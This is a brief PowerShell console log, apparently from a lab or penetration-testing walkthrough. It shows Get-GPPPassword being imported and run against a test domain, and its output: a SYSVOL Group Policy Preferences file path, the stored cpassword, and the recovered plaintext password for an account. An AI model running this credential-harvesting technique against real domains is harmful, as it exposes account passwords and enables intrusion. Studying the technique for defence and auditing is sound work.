 PS C:\Users\jack.0DAY\Desktop> import-module .\Get-GPPPassword.ps1
PS C:\Users\jack.0DAY\Desktop> Get-GPPPassword
警告: [Get-GPPInnerField] Error parsing file '' : 无法将参数绑定到参数“Path”，因为该参数是空值。
UserName : tester
NewName : [BLANK]
Password : tester!@#45
Changed : 2019-05-20 06:34:56
File : \\0DAY.ORG\SYSVOL\0day.org\Policies\{0EA52652-3A0D-4135-8BD7-92EFF59CB765}\Machine\Prefere
s.xml
NodeName : Groups
Cpassword : WzC8r0KH+edYsh0heQvAVwcNxtSvX1efu9MU+z5e37E